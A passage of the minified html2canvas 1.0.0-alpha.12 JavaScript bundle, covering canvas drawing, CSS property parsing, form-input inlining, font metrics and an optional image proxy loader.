r=A.type===n.PATH.VECTOR?A:A.start;0===t?e.ctx.moveTo(r.x,r.y):e.ctx.lineTo(r.x,r.y),A.type===n.PATH.BEZIER_CURVE&&e.ctx.bezierCurveTo(A.startControl.x,A.startControl.y,A.endControl.x,A.endControl.y,A.end.x,A.end.y)}):this.ctx.arc(A.x+A.radius,A.y+A.radius,A.radius,0,2*Math.PI,!0),this.ctx.closePath()}},{key:"rectangle",value:function(A,e,t,r,n){this.ctx.fillStyle=n.toString(),this.ctx.fillRect(A,e,t,r)}},{key:"renderLinearGradient",value:function(A,e){var t=this.ctx.createLinearGradient(A.left+e.direction.x1,A.top+e.direction.y1,A.left+e.direction.x0,A.top+e.direction.y0);i(e,t),this.ctx.fillStyle=t,this.ctx.fillRect(A.left,A.top,A.width,A.height)}},{key:"renderRadialGradient",value:function(A,e){var t=this,r=A.left+e.center.x,n=A.top+e.center.y,o=this.ctx.createRadialGradient(r,n,0,r,n,e.radius.x);if(o)if(i(e,o),this.ctx.fillStyle=o,e.radius.x!==e.radius.y){var a=A.left+.5*A.width,s=A.top+.5*A.height,c=e.radius.y/e.radius.x,l=1/c;this.transform(a,s,[1,0,0,c,0,0],function(){return t.ctx.fillRect(A.left,l*(A.top-s)+s,A.width,A.height*l)})}else this.ctx.fillRect(A.left,A.top,A.width,A.height)}},{key:"renderRepeat",value:function(A,e,t,r,n){this.path(A),this.ctx.fillStyle=this.ctx.createPattern(this.resizeImage(e,t),"repeat"),this.ctx.translate(r,n),this.ctx.fill(),this.ctx.translate(-r,-n)}},{key:"renderTextNode",value:function(A,e,t,r,n){var i=this;this.ctx.font=[t.fontStyle,t.fontVariant,t.fontWeight,t.fontSize,t.fontFamily].join(" "),A.forEach(function(A){if(i.ctx.fillStyle=e.toString(),n&&A.text.trim().length?n.slice(0).reverse().forEach(function(e){i.ctx.shadowColor=e.color.toString(),i.ctx.shadowOffsetX=e.offsetX*i.options.scale,i.ctx.shadowOffsetY=e.offsetY*i.options.scale,i.ctx.shadowBlur=e.blur,i.ctx.fillText(A.text,A.bounds.left,A.bounds.top+A.bounds.height)}):i.ctx.fillText(A.text,A.bounds.left,A.bounds.top+A.bounds.height),null!==r){var a=r.textDecorationColor||e;r.textDecorationLine.forEach(function(e){switch(e){case o.TEXT_DECORATION_LINE.UNDERLINE:var r=i.options.fontMetrics.getMetrics(t).baseline;i.rectangle(A.bounds.left,Math.round(A.bounds.top+r),A.bounds.width,1,a);break;case o.TEXT_DECORATION_LINE.OVERLINE:i.rectangle(A.bounds.left,Math.round(A.bounds.top),A.bounds.width,1,a);break;case o.TEXT_DECORATION_LINE.LINE_THROUGH:var n=i.options.fontMetrics.getMetrics(t).middle;i.rectangle(A.bounds.left,Math.ceil(A.bounds.top+n),A.bounds.width,1,a)}})}})}},{key:"resizeImage",value:function(A,e){if(A.width===e.width&&A.height===e.height)return A;var t=this.canvas.ownerDocument.createElement("canvas");return t.width=e.width,t.height=e.height,t.getContext("2d").drawImage(A,0,0,A.width,A.height,0,0,e.width,e.height),t}},{key:"setOpacity",value:function(A){this.ctx.globalAlpha=A}},{key:"transform",value:function(A,e,t,r){this.ctx.save(),this.ctx.translate(A,e),this.ctx.transform(t[0],t[1],t[2],t[3],t[4],t[5]),this.ctx.translate(-A,-e),r(),this.ctx.restore()}}]),A}();e.default=a},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}();var n=function(){function A(e,t,r){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.enabled="undefined"!=typeof window&&e,this.start=r||Date.now(),this.id=t}return r(A,[{key:"child",value:function(e){return new A(this.enabled,e,this.start)}},{key:"log",value:function(){if(this.enabled&&window.console&&window.console.log)for(var A=arguments.length,e=Array(A),t=0;t<A;t++)e[t]=arguments[t]}},{key:"error",value:function(){if(this.enabled&&window.console&&window.console.error){for(var A=arguments.length,e=Array(A),t=0;t<A;t++)e[t]=arguments[t];Function.prototype.bind.call(window.console.error,window.console).apply(window.console,[Date.now()-this.start+"ms",this.id?"html2canvas ("+this.id+"):":"html2canvas:"].concat([].slice.call(e,0)))}}}]),A}();e.default=n},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parsePadding=e.PADDING_SIDES=void 0;var r,n=t(1),o=(r=n)&&r.__esModule?r:{default:r};e.PADDING_SIDES={TOP:0,RIGHT:1,BOTTOM:2,LEFT:3};var i=["top","right","bottom","left"];e.parsePadding=function(A){return i.map(function(e){return new o.default(A.getPropertyValue("padding-"+e))})}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=e.OVERFLOW_WRAP={NORMAL:0,BREAK_WORD:1};e.parseOverflowWrap=function(A){switch(A){case"break-word":return r.BREAK_WORD;case"normal":default:return r.NORMAL}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=e.POSITION={STATIC:0,RELATIVE:1,ABSOLUTE:2,FIXED:3,STICKY:4};e.parsePosition=function(A){switch(A){case"relative":return r.RELATIVE;case"absolute":return r.ABSOLUTE;case"fixed":return r.FIXED;case"sticky":return r.STICKY}return r.STATIC}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=e.TEXT_TRANSFORM={NONE:0,LOWERCASE:1,UPPERCASE:2,CAPITALIZE:3};e.parseTextTransform=function(A){switch(A){case"uppercase":return r.UPPERCASE;case"lowercase":return r.LOWERCASE;case"capitalize":return r.CAPITALIZE}return r.NONE}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.reformatInputBounds=e.inlineSelectElement=e.inlineTextAreaElement=e.inlineInputElement=e.getInputBorderRadius=e.INPUT_BACKGROUND=e.INPUT_BORDERS=e.INPUT_COLOR=void 0;var r=u(t(9)),n=t(4),o=t(12),i=u(t(50)),a=u(t(7)),s=u(t(0)),c=u(t(1)),l=(t(2),t(22),t(3));function u(A){return A&&A.__esModule?A:{default:A}}e.INPUT_COLOR=new s.default([42,42,42]);var h=new s.default([165,165,165]),d=new s.default([222,222,222]),B={borderWidth:1,borderColor:h,borderStyle:o.BORDER_STYLE.SOLID},f=(e.INPUT_BORDERS=[B,B,B,B],e.INPUT_BACKGROUND={backgroundColor:d,backgroundImage:[],backgroundClip:n.BACKGROUND_CLIP.PADDING_BOX,backgroundOrigin:n.BACKGROUND_ORIGIN.PADDING_BOX},new c.default("50%")),g=[f,f],p=[g,g,g,g],w=new c.default("3px"),Q=[w,w],C=[Q,Q,Q,Q],m=(e.getInputBorderRadius=function(A){return"radio"===A.type?p:C},e.inlineInputElement=function(A,e){if("radio"===A.type||"checkbox"===A.type){if(A.checked){var t=Math.min(e.bounds.width,e.bounds.height);e.childNodes.push("checkbox"===A.type?[new a.default(e.bounds.left+.39363*t,e.bounds.top+.79*t),new a.default(e.bounds.left+.16*t,e.bounds.top+.5549*t),new a.default(e.bounds.left+.27347*t,e.bounds.top+.44071*t),new a.default(e.bounds.left+.39694*t,e.bounds.top+.5649*t),new a.default(e.bounds.left+.72983*t,e.bounds.top+.23*t),new a.default(e.bounds.left+.84*t,e.bounds.top+.34085*t),new a.default(e.bounds.left+.39363*t,e.bounds.top+.79*t)]:new i.default(e.bounds.left+t/4,e.bounds.top+t/4,t/4))}}else m(U(A),A,e,!1)},e.inlineTextAreaElement=function(A,e){m(A.value,A,e,!0)},e.inlineSelectElement=function(A,e){var t=A.options[A.selectedIndex||0];m(t&&t.text||"",A,e,!1)},e.reformatInputBounds=function(A){return A.width>A.height?(A.left+=(A.width-A.height)/2,A.width=A.height):A.width<A.height&&(A.top+=(A.height-A.width)/2,A.height=A.width),A},function(A,e,t,n){var o=e.ownerDocument.body;if(A.length>0&&o){var i=e.ownerDocument.createElement("html2canvaswrapper");(0,l.copyCSSStyles)(e.ownerDocument.defaultView.getComputedStyle(e,null),i),i.style.position="absolute",i.style.left=t.bounds.left+"px",i.style.top=t.bounds.top+"px",n||(i.style.whiteSpace="nowrap");var a=e.ownerDocument.createTextNode(A);i.appendChild(a),o.appendChild(i),t.childNodes.push(r.default.fromTextNode(a,t)),o.removeChild(i)}}),U=function(A){var e="password"===A.type?new Array(A.value.length+1).join("�"):A.value;return 0===e.length?A.placeholder||"":e}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseTextBounds=e.TextBounds=void 0;var r,n=t(2),o=t(11),i=t(10),a=(r=i)&&r.__esModule?r:{default:r},s=t(24);var c=e.TextBounds=function A(e,t){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.text=e,this.bounds=t},l=(e.parseTextBounds=function(A,e,t){for(var r=0!==e.style.letterSpacing?(0,s.toCodePoints)(A).map(function(A){return(0,s.fromCodePoint)(A)}):(0,s.breakWords)(A,e),n=r.length,i=t.parentNode?t.parentNode.ownerDocument.defaultView:null,h=i?i.pageXOffset:0,d=i?i.pageYOffset:0,B=[],f=0,g=0;g<n;g++){var p=r[g];if(e.style.textDecoration!==o.TEXT_DECORATION.NONE||p.trim().length>0)if(a.default.SUPPORT_RANGE_BOUNDS)B.push(new c(p,u(t,f,p.length,h,d)));else{var w=t.splitText(p.length);B.push(new c(p,l(t,h,d))),t=w}else a.default.SUPPORT_RANGE_BOUNDS||(t=t.splitText(p.length));f+=p.length}return B},function(A,e,t){var r=A.ownerDocument.createElement("html2canvaswrapper");r.appendChild(A.cloneNode(!0));var o=A.parentNode;if(o){o.replaceChild(r,A);var i=(0,n.parseBounds)(r,e,t);return r.firstChild&&o.replaceChild(r.firstChild,r),i}return new n.Bounds(0,0,0,0)}),u=function(A,e,t,r,o){var i=A.ownerDocument.createRange();return i.setStart(A,e),i.setEnd(A,e+t),n.Bounds.fromClientRect(i.getBoundingClientRect(),r,o)}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}();var n=function(){function A(e){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.element=e}return r(A,[{key:"render",value:function(A){var e=this;this.options=A,this.canvas=document.createElement("canvas"),this.ctx=this.canvas.getContext("2d"),this.canvas.width=Math.floor(A.width)*A.scale,this.canvas.height=Math.floor(A.height)*A.scale,this.canvas.style.width=A.width+"px",this.canvas.style.height=A.height+"px",A.logger.log("ForeignObject renderer initialized ("+A.width+"x"+A.height+" at "+A.x+","+A.y+") with scale "+A.scale);var t=o(Math.max(A.windowWidth,A.width)*A.scale,Math.max(A.windowHeight,A.height)*A.scale,A.scrollX*A.scale,A.scrollY*A.scale,this.element);return i(t).then(function(t){return A.backgroundColor&&(e.ctx.fillStyle=A.backgroundColor.toString(),e.ctx.fillRect(0,0,A.width*A.scale,A.height*A.scale)),e.ctx.drawImage(t,-A.x*A.scale,-A.y*A.scale),e.canvas})}}]),A}();e.default=n;var o=e.createForeignObjectSVG=function(A,e,t,r,n){var o="http://www.w3.org/2000/svg",i=document.createElementNS(o,"svg"),a=document.createElementNS(o,"foreignObject");return i.setAttributeNS(null,"width",A),i.setAttributeNS(null,"height",e),a.setAttributeNS(null,"width","100%"),a.setAttributeNS(null,"height","100%"),a.setAttributeNS(null,"x",t),a.setAttributeNS(null,"y",r),a.setAttributeNS(null,"externalResourcesRequired","true"),i.appendChild(a),a.appendChild(n),i},i=e.loadSerializedSVG=function(A){return new Promise(function(e,t){var r=new Image;r.onload=function(){return e(r)},r.onerror=t,r.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent((new XMLSerializer).serializeToString(A))})}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.breakWords=e.fromCodePoint=e.toCodePoints=void 0;var r=t(46);Object.defineProperty(e,"toCodePoints",{enumerable:!0,get:function(){return r.toCodePoints}}),Object.defineProperty(e,"fromCodePoint",{enumerable:!0,get:function(){return r.fromCodePoint}});var n=t(18);e.breakWords=function(A,e){for(var t=(0,r.LineBreaker)(A,{lineBreak:e.style.lineBreak,wordBreak:e.style.overflowWrap===n.OVERFLOW_WRAP.BREAK_WORD?"break-word":e.style.wordBreak}),o=[],i=void 0;!(i=t.next()).done;)o.push(i.value.slice());return o}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.FontMetrics=void 0;var r=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),n=t(3);e.FontMetrics=function(){function A(e){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this._data={},this._document=e}return r(A,[{key:"_parseMetrics",value:function(A){var e=this._document.createElement("div"),t=this._document.createElement("img"),r=this._document.createElement("span"),o=this._document.body;if(!o)throw new Error("No document found for font metrics");e.style.visibility="hidden",e.style.fontFamily=A.fontFamily,e.style.fontSize=A.fontSize,e.style.margin="0",e.style.padding="0",o.appendChild(e),t.src=n.SMALL_IMAGE,t.width=1,t.height=1,t.style.margin="0",t.style.padding="0",t.style.verticalAlign="baseline",r.style.fontFamily=A.fontFamily,r.style.fontSize=A.fontSize,r.style.margin="0",r.style.padding="0",r.appendChild(this._document.createTextNode("Hidden Text")),e.appendChild(r),e.appendChild(t);var i=t.offsetTop-r.offsetTop+2;e.removeChild(r),e.appendChild(this._document.createTextNode("Hidden Text")),e.style.lineHeight="normal",t.style.verticalAlign="super";var a=t.offsetTop-e.offsetTop+2;return o.removeChild(e),{baseline:i,middle:a}}},{key:"getMetrics",value:function(A){var e=A.fontFamily+" "+A.fontSize;return void 0===this._data[e]&&(this._data[e]=this._parseMetrics(A)),this._data[e]}}]),A}()},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Proxy=void 0;var r,n=t(10),o=(r=n)&&r.__esModule?r:{default:r};e.Proxy=function(A,e){if(!e.proxy)return Promise.reject("No proxy defined");var t=e.proxy;return new Promise(function(r,n){var i=o.default.SUPPORT_CORS_XHR&&o.default.SUPPORT_RESPONSE_TYPE?"blob":"text",a=o.default.SUPPORT_CORS_XHR?new XMLHttpRequest:new XDomainRequest;if(a.onload=function(){if(a instanceof XMLHttpRequest)if(200===a.status)if("text"===i)r(a.response);else{var e=new FileReader;e.addEventListener("load",function(){return r(e.result)},!1),e.addEventListener("error",function(A){return n(A)},!1),e.readAsDataURL(a.response)}else n("Failed to proxy resource "+A.substring(0,256)+" with status code "+a.status);else r(a.responseText)},a.onerror=n,a.open("GET",t+"?url="+encodeURIComponent(A)+"&responseType="+i),"text"!==i&&a instanceof XMLHttpRequest&&(a.responseType=i),e.imageTimeout){var s=e.imageTimeout;a.timeout=s,a.ontimeout=function(){return n("Timed out ("+s+"ms) proxying "+A.substring(0,256))}}a.send()})}},function(A,e,t){"use strict";var r=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(A[r]=t[r])}return A},n=a(t(15)),o=a(t(16)),i=t(28);function a(A){return A&&A.__esModule?A:{default:A}}var s=function(A,e){var t=e||{},a=new o.default("boolean"!=typeof t.logging||t.logging);a.log("html2canvas 1.0.0-alpha.12"),"function"==typeof t.onrendered&&a.error("onrendered option is deprecated, html2canvas returns a Promise with the canvas as the value");var s=A.ownerDocument;if(!s)return Promise.reject("Provided element is not within a Document");var c=s.defaultView,l={async:!0,allowTaint:!1,backgroundColor:"#ffffff",imageTimeout:15e3,logging:!0,proxy:null,removeContainer:!0,foreignObjectRendering:!1,scale:c.devicePixelRatio||1,target:new n.default(t.canvas),useCORS:!0,windowWidth:c.innerWidth,windowHeight:c.innerHeight,scrollX:c.pageXOffset,scrollY:c.pageYOffset},u=(0,i.renderElement)(A,r({},l,t),a);return u.catch(function(A){throw a.error(A),A})};s.CanvasRenderer=n.default,A.exports=s},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.renderElement=void 0;var r=function(){return function(A,e){if(Array.isArray(A))return A;if(Symbol.iterator in Object(A))return function(A,e){var t=[],r=!0,n=!1,o=void 0;try{for(var i,a=A[Symbol.iterator]();!(r=(i=a.next()).done)&&(t.push(i.value),!e||t.length!==e);r=!0);}catch(A){n=!0,o=A}finally{try{!r&&a.return&&a.return()}finally{if(n)throw o}}return t}(A,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),n=(d(t(16)),t(29)),o=d(t(51)),i=d(t(23)),a=d(t(10)),s=t(2),c=t(54),l=t(25),u=t(0),h=d(u);function d(A){return A&&A.__esModule?A:{default:A}}e.renderElement=function A(e,t,d){var B=e.ownerDocument,f=new s.Bounds(t.scrollX,t.scrollY,t.windowWidth,t.windowHeight),g=B.documentElement?new h.default(getComputedStyle(B.documentElement).backgroundColor):u.TRANSPARENT,p=B.body?new h.default(getComputedStyle(B.body).backgroundColor):u.TRANSPARENT,w=e===B.documentElement?g.isTransparent()?p.isTransparent()?t.backgroundColor?new h.default(t.backgroundColor):null:p:g:t.backgroundColor?new h.default(t.backgroundColor):null;return(t.foreignObjectRendering?a.default.SUPPORT_FOREIGNOBJECT_DRAWING:Promise.resolve(!1)).then(function(a){return a?(h=new c.DocumentCloner(e,t,d,!0,A),d.log("Document cloned, using foreignObject rendering"),h.inlineFonts(B).then(function(){return h.resourceLoader.ready()}).then(function(){var A=new i.default(h.documentElement),r=B.defaultView,n=r.pageXOffset,o=r.pageYOffset,a="HTML"===e.tagName||"BODY"===e.tagName?(0,s.parseDocumentSize)(B):(0,s.parseBounds)(e,n,o),c=a.width,l=a.height,u=a.left,f=a.top;return A.render({backgroundColor:w,logger:d,scale:t.scale,x:"number"==typeof t.x?t.x:u,y:"number"==typeof t.y?t.y:f,width:"number"==typeof t.width?t.width:Math.ceil(c),height:"number"==typeof t.height?t.height:Math.ceil(l),windowWidth:t.windowWidth,windowHeight:t.windowHeight,scrollX:t.scrollX,scrollY:t.scrollY})})):(0,c.cloneWindow)(B,f,e,t,d,A).then(function(A){var e=r(A,3),i=e[0],a=e[1],c=e[2];d.log("Document cloned, using computed rendering");var h=(0,n.NodeParser)(a,c,d),f=a.ownerDocument;return w===h.container.style.background.backgroundColor&&(h.container.style.background.backgroundColor=u.TRANSPARENT),c.ready().then(function(A){var e=new l.FontMetrics(f);d.log("Starting renderer");var r=f.defaultView,n=r.pageXOffset,c=r.pageYOffset,u="HTML"===a.tagName||"BODY"===a.tagName?(0,s.parseDocumentSize)(B):(0,s.parseBounds)(a,n,c),g=u.width,p=u.height,Q=u.left,C=u.top,m={backgroundColor:w,fontMetrics:e,imageStore:A,logger:d,scale:t.scale,x:"number"==typeof t.x?t.x:Q,y:"number"==typeof t.y?t.y:C,width:"number"==typeof t.width?t.width:Math.ceil(g),height:"number"==typeof t.height?t.height:Math.ceil(p)};if(Array.isArray(t.target))return Promise.all(t.target.map(function(A){return new o.default(A,m).render(h)}));var U=new o.default(t.target,m).render(h);return!0===t.removeContainer&&(i.parentNode?i.parentNode.removeChild(i):d.log("Cannot detach cloned iframe as it is not in the DOM anymore")),U})});var h}).catch(function(A){try{console.log("err323:"+A)}catch(A){}})}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.NodeParser=void 0;var r=c(t(30)),n=c(t(6)),o=c(t(9)),i=t(21),a=t(14),s=t(8);function c(A){return A&&A.__esModule?A:{default:A}}e.NodeParser=function(A,e,t){t.log("Starting node parsing");var o=0,i=new n.default(A,null,e,o++),a=new r.default(i,null,!0);return u(A,i,a,e,1),t.log("Finished parsing node tree"),a};var l=["SCRIPT","HEAD","TITLE","OBJECT","BR","OPTION"],u=function A(e,t,c,u,B){if(B>5e4)throw new Error("Recursion error while parsing node tree");for(var f,g=e.firstChild;g;g=f){f=g.nextSibling;var p=g.ownerDocument.defaultView;if(g instanceof p.Text||g instanceof Text||p.parent&&g instanceof p.parent.Text)g.data.trim().length>0&&t.childNodes.push(o.default.fromTextNode(g,t));else if(g instanceof p.HTMLElement||g instanceof HTMLElement||p.parent&&g instanceof p.parent.HTMLElement){if(-1===l.indexOf(g.nodeName)){var w=new n.default(g,t,u,B++);if(w.isVisible()){"INPUT"===g.tagName?(0,i.inlineInputElement)(g,w):"TEXTAREA"===g.tagName?(0,i.inlineTextAreaElement)(g,w):"SELECT"===g.tagName?(0,i.inlineSelectElement)(g,w):w.style.listStyle&&w.style.listStyle.listStyleType!==s.LIST_STYLE_TYPE.NONE&&(0,a.inlineListItemElement)(g,w,u);var Q="TEXTAREA"!==g.tagName,C=h(w,g);if(C||d(w)){var m=C||w.isPositioned()?c.getRealParentStackingContext():c,U=new r.default(w,m,C);m.contexts.push(U),Q&&A(g,w,U,u,B)}else c.children.push(w),Q&&A(g,w,c,u,B)}}}else if(g instanceof p.SVGSVGElement||g instanceof SVGSVGElement||p.parent&&g instanceof p.parent.SVGSVGElement){var E=new n.default(g,t,u,B++),v=h(E,g);if(v||d(E)){var F=v||E.isPositioned()?c.getRealParentStackingContext():c,y=new r.default(E,F,v);F.contexts.push(y)}else c.children.push(E)}}},h=function(A,e){return A.isRootElement()||A.isPositionedWithZIndex()||A.style.opacity<1||A.isTransformed()||B(A,e)},d=function(A){return A.isPositioned()||A.isFloating()},B=function(A,e){return"BODY"===e.nodeName&&A.parent instanceof n.default&&A.parent.style.background.backgroundColor.isTransparent()}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,n=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),o=t(6);(r=o)&&r.__esModule,t(19);var i=function(){function A(e,t,r){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.container=e,this.parent=t,this.contexts=[],this.children=[],this.treatAsRealStackingContext=r}return n(A,[{key:"getOpacity",value:function(){return this.parent?this.container.style.opacity*this.parent.getOpacity():this.container.style.opacity}},{key:"getRealParentStackingContext",value:function(){return!this.parent||this.treatAsRealStackingContext?this:this.parent.getRealParentStackingContext()}}]),A}();e.default=i},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function A(e,t){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.width=e,this.height=t}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,n=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),o=t(5),i=t(7),a=(r=i)&&r.__esModule?r:{default:r};var s=function(A,e,t){return new a.default(A.x+(e.x-A.x)*t,A.y+(e.y-A.y)*t)},c=function(){function A(e,t,r,n){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.type=o.PATH.BEZIER_CURVE,this.start=e,this.startControl=t,this.endControl=r,this.end=n}return n(A,[{key:"subdivide",value:function(e,t){var r=s(this.start,this.startControl,e),n=s(this.startControl,this.endControl,e),o=s(this.endControl,this.end,e),i=s(r,n,e),a=s(n,o,e),c=s(i,a,e);return t?new A(this.start,r,i,c):new A(c,a,o,this.end)}},{key:"reverse",value:function(){return new A(this.end,this.endControl,this.startControl,this.start)}}]),A}();e.default=c},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseBorderRadius=void 0;var r,n=function(){return function(A,e){if(Array.isArray(A))return A;if(Symbol.iterator in Object(A))return function(A,e){var t=[],r=!0,n=!1,o=void 0;try{for(var i,a=A[Symbol.iterator]();!(r=(i=a.next()).done)&&(t.push(i.value),!e||t.length!==e);r=!0);}catch(A){n=!0,o=A}finally{try{!r&&a.return&&a.return()}finally{if(n)throw o}}return t}(A,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=t(1),i=(r=o)&&r.__esModule?r:{default:r};var a=["top-left","top-right","bottom-right","bottom-left"];e.parseBorderRadius=function(A){return a.map(function(e){var t=A.getPropertyValue("border-"+e+"-radius").split(" ").map(i.default.create),r=n(t,2),o=r[0],a=r[1];return void 0===a?[o,o]:[o,a]})}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=e.DISPLAY={NONE:1,BLOCK:2,INLINE:4,RUN_IN:8,FLOW:16,FLOW_ROOT:32,TABLE:64,FLEX:128,GRID:256,RUBY:512,SUBGRID:1024,LIST_ITEM:2048,TABLE_ROW_GROUP:4096,TABLE_HEADER_GROUP:8192,TABLE_FOOTER_GROUP:16384,TABLE_ROW:32768,TABLE_CELL:65536,TABLE_COLUMN_GROUP:1<<17,TABLE_COLUMN:1<<18,TABLE_CAPTION:1<<19,RUBY_BASE:1<<20,RUBY_TEXT:1<<21,RUBY_BASE_CONTAINER:1<<22,RUBY_TEXT_CONTAINER:1<<23,CONTENTS:1<<24,INLINE_BLOCK:1<<25,INLINE_LIST_ITEM:1<<26,INLINE_TABLE:1<<27,INLINE_FLEX:1<<28,INLINE_GRID:1<<29},n=function(A,e){return A|function(A){switch(A){case"block":return r.BLOCK;case"inline":return r.INLINE;case"run-in":return r.RUN_IN;case"flow":return r.FLOW;case"flow-root":return r.FLOW_ROOT;case"table":return r.TABLE;case"flex":return r.FLEX;case"grid":return r.GRID;case"ruby":return r.RUBY;case"subgrid":return r.SUBGRID;case"list-item":return r.LIST_ITEM;case"table-row-group":return r.TABLE_ROW_GROUP;case"table-header-group":return r.TABLE_HEADER_GROUP;case"table-footer-group":return r.TABLE_FOOTER_GROUP;case"table-row":return r.TABLE_ROW;case"table-cell":return r.TABLE_CELL;case"table-column-group":return r.TABLE_COLUMN_GROUP;case"table-column":return r.TABLE_COLUMN;case"table-caption":return r.TABLE_CAPTION;case"ruby-base":return r.RUBY_BASE;case"ruby-text":return r.RUBY_TEXT;case"ruby-base-container":return r.RUBY_BASE_CONTAINER;case"ruby-text-container":return r.RUBY_TEXT_CONTAINER;case"contents":return r.CONTENTS;case"inline-block":return r.INLINE_BLOCK;case"inline-list-item":return r.INLINE_LIST_ITEM;case"inline-table":return r.INLINE_TABLE;case"inline-flex":return r.INLINE_FLEX;case"inline-grid":return r.INLINE_GRID}return r.NONE}(e)};e.parseDisplay=function(A){return A.split(" ").reduce(n,0)}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=e.FLOAT={NONE:0,LEFT:1,RIGHT:2,INLINE_START:3,INLINE_END:4};e.parseCSSFloat=function(A){switch(A){case"left":return r.LEFT;case"right":return r.RIGHT;case"inline-start":return r.INLINE_START;case"inline-end":return r.INLINE_END}return r.NONE}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.parseFont=function(A){return{fontFamily:A.fontFamily,fontSize:A.fontSize,fontStyle:A.fontStyle,fontVariant:A.fontVariant,fontWeight:function(A){switch(A){case"normal":return 400;case"bold":return 700}var e=parseInt(A,10);return isNaN(e)?400:e}(A.fontWeight)}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.parseLetterSpacing=function(A){if("normal"===A)return 0;var e=parseFloat(A);return isNaN(e)?0:e}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=e.LINE_BREAK={NORMAL:"normal",STRICT:"strict"};e.parseLineBreak=function(A){switch(A){case"strict":return r.STRICT;case"normal":default:return r.NORMAL}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseMargin=void 0;var r,n=t(1),o=(r=n)&&r.__esModule?r:{default:r};var i=["top","right","bottom","left"];e.parseMargin=function(A){return i.map(function(e){return new o.default(A.getPropertyValue("margin-"+e))})}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=e.OVERFLOW={VISIBLE:0,HIDDEN:1,SCROLL:2,AUTO:3};e.parseOverflow=function(A){switch(A){case"hidden":return r.HIDDEN;case"scroll":return r.SCROLL;case"auto":return r.AUTO;case"visible":default:return r.VISIBLE}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseTextShadow=void 0;var r,n=t(0),o=(r=n)&&r.__esModule?r:{default:r};var i=/^([+-]|\d|\.)$/i;e.parseTextShadow=function(A){if("none"===A||"string"!=typeof A)return null;for(var e="",t=!1,r=[],n=[],a=0,s=null,c=function(){e.length&&(t?r.push(parseFloat(e)):s=new o.default(e)),t=!1,e=""},l=function(){r.length&&null!==s&&n.push({color:s,offsetX:r[0]||0,offsetY:r[1]||0,blur:r[2]||0}),r.splice(0,r.length),s=null},u=0;u<A.length;u++){var h=A[u];switch(h){case"(":e+=h,a++;break;case")":e+=h,a--;break;case",":0===a?(c(),l()):e+=h;break;case" ":0===a?c():e+=h;break;default:0===e.length&&i.test(h)&&(t=!0),e+=h}}return c(),l(),0===n.length?null:n}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseTransform=void 0;var r,n=t(1),o=(r=n)&&r.__esModule?r:{default:r};var i=function(A){return 